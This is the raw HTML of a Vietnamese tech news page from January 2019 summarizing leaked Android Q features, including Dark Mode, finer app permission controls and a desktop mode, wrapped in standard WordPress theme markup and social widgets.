        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696ec777e90d8" data-td_block_id="td_uid_8_696ec777e90d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696ec777e90d8" data-td_block_id="td_uid_8_696ec777e90d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696ec778060a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_696ec778060a7" ><script>var block_td_uid_9_696ec778060a7 = new tdBlock();
block_td_uid_9_696ec778060a7.id = "td_uid_9_696ec778060a7";
block_td_uid_9_696ec778060a7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_696ec778060a7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ec778060a7_rand","tdc_css_class_style":"td_uid_9_696ec778060a7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696ec778060a7.td_column_number = "3";
block_td_uid_9_696ec778060a7.block_type = "td_block_mega_menu";
block_td_uid_9_696ec778060a7.post_count = "5";
block_td_uid_9_696ec778060a7.found_posts = "397";
block_td_uid_9_696ec778060a7.header_color = "";
block_td_uid_9_696ec778060a7.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ec778060a7.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_696ec778060a7);
</script><div id=td_uid_9_696ec778060a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ec778060a7" data-td_block_id="td_uid_9_696ec778060a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ec778060a7" data-td_block_id="td_uid_9_696ec778060a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-143786" class="td-post-template-7 post-143786 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-cong-nghe tag-android-q td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin Công Nghệ" class="entry-crumb" href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-01-18T10:08:33+00:00" >18/01/2019</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-143786">76</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg?fit=640%2C360&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/" data-text="Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <div id="">
<div class="imgwrap">
<p><img title="android Q" src="https://i2.wp.com/cdn.tgdd.vn/Files/2019/01/17/1145113/android-q-name-after-android-pie-3_800x450.jpg?w=696&#038;ssl=1" alt="android Q" data-recalc-dims="1" /></p>
<h2>Tính tới thời điểm hiện tại, thị phần Android 9 Pie hiện vẫn còn khá khiêm tốn trên các thiết bị Android. Tuy nhiên, Google vẫn đang phát triển hệ điều hành kế nhiệm <a title="Android Q" href="https://www.thegioididong.com/tin-tuc/android-q-la-gi-co-phai-la-android-10-khong--1128062" target="_blank" rel="noopener nofollow" type="Android Q" class="external">Android Q</a> hứa hẹn sẽ mang đến nhiều thay đổi và cải tiến quan trọng.</h2>
<p>Trong bài viết này, hãy cùng mình tổng hợp những thông tin rò rỉ về hệ điều hành sắp ra mắt của Google dựa trên những chia sẻ của <a title="Digital Trends" href="https://www.digitaltrends.com/mobile/google-android-q-news/" target="_blank" rel="nofollow noopener" type="Digital Trends" class="external">Digital Trends</a> nhé.</p>
<h3><strong>1. Android Q sẽ được tích hợp chế độ Dark Mode</strong></h3>
<p>Báo cáo mới đây của <a title="XDA Developers" href="https://www.xda-developers.com/android-q-dark-theme-desktop-mode-permission-revamp/" target="_blank" rel="nofollow noopener" type="XDA Developers" class="external">XDA Developers</a> đã tiết lộ những hình ảnh và thông tin về bản dựng Android Q vừa bị rò rỉ. Theo đó, Android có thể sẽ sớm được tích hợp chế độ tối Dark Mode trên toàn hệ thống. Người dùng có thể dễ dàng bật tính năng này thông qua cài đặt hiển thị trong thiết bị.</p>
<p>Bên cạnh đó, người dùng cũng có thể cài đặt thời gian để bật chế độ này tùy thuộc vào thời gian trong ngày hoặc tùy chỉnh theo ý thích. Khi được bật, tất cả các ứng dụng sẽ có tông màu xám đậm, trong khi các bảng cài đặt sẽ có nền màu đen.</p>
<div class="imgwrap">
<p><img class="lazy" title="android Q" src="https://i2.wp.com/cdn.tgdd.vn/Files/2019/01/17/1145113/2019-1-1711-46-27_800x541.png?w=696&#038;ssl=1" alt="android Q" data-recalc-dims="1" /></p>
<p>Theo báo cáo, chế độ Dark Mode dường như sẽ hoạt động trên hầu hết các ứng dụng Google có sẵn và cũng có thể sử dụng trên các ứng dụng của bên thứ ba không có chế độ tối riêng.</p>
<p>Dark Mode là một trong những tính năng được người dùng rất yêu thích trên hầu hết các ứng dụng và nền tảng. Bên cạnh việc cung cấp cái nhìn độc đáo hơn, chế độ này sẽ giúp bảo vệ mắt và tiết kiệm pin cho thiết bị.</p>
<h3><strong>2. Củng cố quyền riêng tư</strong></h3>
<p>Theo XDA Developers, Google cũng có thể thay đổi hoàn toàn cách hoạt động của việc cấp phép quyền truy cập cho các ứng dụng trên các thiết bị Android.</p>
<div class="imgwrap">
<p><img class="lazy" title="android Q" src="https://i1.wp.com/cdn.tgdd.vn/Files/2019/01/17/1145113/1_800x541.png?w=696&#038;ssl=1" alt="android Q" data-recalc-dims="1" /></p>
<p>Đáng chú ý, báo cáo cho thấy rằng người dùng có các chế độ cấp phép quyền truy cập cho ứng dụng như cho phép mọi lúc, chỉ cho phép khi ứng dụng đang chạy hoặc từ chối, một tính năng mà iOS đã tích hợp trong một thời gian.</p>
<p>Trong menu cài đặt, người dùng cũng có thể thấy được bảng hiển thị các quyền truy cập đang được sử dụng và những ứng dụng đang sử dụng các quyền nào.</p>
<h3><strong>3. Chế độ máy tính để bàn</strong></h3>
<p>Phiên bản Android Q có thể sẽ có chế độ máy tính để bàn tương tự như Samsung DeX của Samsung. XDA Developers lưu ý rằng có một tùy chọn dành cho nhà phát triển được gọi là chế độ máy tính để bàn, tuy nhiên khi tác giả cắm bộ chuyển đổi USB Type-C sang HDMI thì không có gì xảy ra. Có lẽ tính năng này vẫn chưa được hoàn thiện, Google sẽ tiếp tục phát triển và tích hợp trong thời gian tới.</p>
<p>Ngoài ra, còn có một số cải tiến nhỏ về các tùy chọn dành cho nhà phát triển như hỗ trợ bật nhiều cửa sổ tự do, các tùy chọn cập nhật trò chơi, trình quay màn hình,&#8230;</p>
<div class="imgwrap">
<p><img class="lazy" title="android Q" src="https://i1.wp.com/cdn.tgdd.vn/Files/2019/01/17/1145113/a_800x533.jpg?w=696&#038;ssl=1" alt="android Q" data-recalc-dims="1" /></p>
<p>Google đã tiết lộ về các tính năng mới của Android 9 Pie vào tháng 5 năm ngoái và chính thức phát hành vào tháng 8/2018 sau một vài tháng thử nghiệm bản beta. Dự kiến Android Q cũng sẽ được ra mắt trong khoảng thời gian tương tự trong năm nay.</p>
<p>Trên đây là những tính năng nổi bật được phát hiện trên bản dựng Android Q bị rò rỉ. Bạn thích tính năng nào nhất và mong muốn Google sẽ trang bị thêm những tính năng nào, cùng chia sẻ ý kiến với mình trong phần bình luận dưới  bài viết này nhé.</p>
</div>
</div>
</div>
</div>
</div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/android-q/">Android Q</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fandroid-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Android+Q%3A+T%E1%BB%95ng+h%E1%BB%A3p+nh%E1%BB%AFng+t%C3%ADnh+n%C4%83ng+b%E1%BB%8B+r%C3%B2+r%E1%BB%89+m%E1%BB%9Bi+nh%E1%BA%A5t&url=https%3A%2F%2Fappstore.vn%2Fandroid-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/&amp;media=https://appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg&description=Android+Q%3A+T%E1%BB%95ng+h%E1%BB%A3p+nh%E1%BB%AFng+t%C3%ADnh+n%C4%83ng+b%E1%BB%8B+r%C3%B2+r%E1%BB%89+m%E1%BB%9Bi+nh%E1%BA%A5t" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Android+Q%3A+T%E1%BB%95ng+h%E1%BB%A3p+nh%E1%BB%AFng+t%C3%ADnh+n%C4%83ng+b%E1%BB%8B+r%C3%B2+r%E1%BB%89+m%E1%BB%9Bi+nh%E1%BA%A5t%20-%20https%3A%2F%2Fappstore.vn%2Fandroid-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/" data-text="Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/thong-so-ky-thuat-thiet-ke-cua-galaxy-m10-lo-dien/">Thông số kỹ thuật, thiết kế của Galaxy M10 lộ diện</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/thu-do-ben-xiaomi-mi-mix-3-smartphone-truot-lieu-co-chac-chan/">Thử độ bền Xiaomi Mi MIX 3, smartphone trượt liệu có chắc chắn?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/chungdt/">AppStoreVn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AppStoreVn"></span><meta itemprop="datePublished" content="2019-01-18T10:08:33+00:00"><meta itemprop="dateModified" content="2019-01-18T10:08:33+00:00"><meta itemscope 